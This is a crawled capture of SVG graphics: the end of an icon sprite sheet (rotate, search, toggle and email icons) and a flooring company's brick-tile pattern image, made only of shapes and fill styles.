0-.7z" fill="#FFF"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="132" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="214" y="90" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" x="293" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="318" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_redo" x="68" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bost0{fill:#707372}</style><path class="bost0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg version="1.1" id="rotate_redo_hover" x="267" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#202020}</style><path class="bpst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg version="1.1" id="rotate_redo_square" x="286" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#707372}</style><path class="bqst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_redo_square_hover" x="234" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#202020}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_undo" x="93" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#707372}</style><path class="bsst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_undo_hover" x="241" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#202020}</style><path class="btst0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg version="1.1" id="rotate_undo_square" x="130" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#707372}</style><path class="bust0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg version="1.1" id="rotate_undo_square_hover" x="52" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#202020}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="317" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="166" y="118" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="143" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="345" y="70.8" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="336" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="208" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="182" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" x="68" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="262" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg version="1.1" id="tiled_view" x="156" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cfst0{fill:#707372}</style><path class="cfst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="tiled_view_hover" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#231f20}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="white_check" x="149" y="118" width="17" height="14" viewBox="3 3.5 17 14" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#fff}</style><path class="chst0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/uploads/JJFloor_Product_Detail_Tile_Brick.svg
body_size: 470
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="168px" height="168px" viewBox="0 0 168 168" style="enable-background:new 0 0 168 168;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EEEEEE;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#D1D3D4;}
</style>
<rect x="126.2" class="st0" width="41.8" height="84.5"/>
<rect x="84" y="84.6" class="st0" width="84" height="83.4"/>
<rect y="84.6" class="st1" width="84" height="83.4"/>
<rect class="st0" width="42.9" height="84.5"/>
<rect x="42.7" class="st1" width="83" height="84.6"/>
<g>
	<rect x="0" y="84.4" class="st2" width="168" height="0.5"/>
</g>
<g>
	<rect x="83.8" y="84.6" class="st2" width="0.5" height="83.4"/>
</g>
<g>
	<rect x="125.8" y="0" class="st2" width="0.5" height="84.6"/>
</g>
<g>
	<rect x="42.6" y="0" class="st2" width="0.5" height="84.6"/>
</g>
<g>
	<path class="st2" d="M27,42.4c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4L17,43.3
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L16,42.7c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C27,42.3,27,42.4,27,42.4z M27,46.7c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4L17,47.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L16,47
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C27,46.6,27,46.6,27,46.7z"/>
</g>
<g>
	<path class="st2" d="M152.4,42.4c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C152.4,42.3,152.4,42.4,152.4,42.4z M152.4,46.7c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C152.4,46.6,152.4,46.6,152.4,46.7
		z"/>
</g>
<g>
	<path class="st2" d="M132.1,126.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C132.1,126.3,132.1,126.4,132.1,126.5z M132.1,130.8c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2
		C132.1,130.6,132.1,130.7,132.1,130.8z"/>
</g>
<g>
	<path class="st2" d="M47,126.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C47,126.3,47,126.4,47,126.5z M47,130.8c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L36,131
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C47,130.6,47,130.7,47,130.8z"/>
</g>
<g>
	<path class="st2" d="M89.3,43.2c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C89.3,43.1,89.3,43.1,89.3,43.2z M89.3,47.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L83.7,44l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C89.3,47.3,89.3,47.4,89.3,47.5z"
		/>
</g>
</svg>
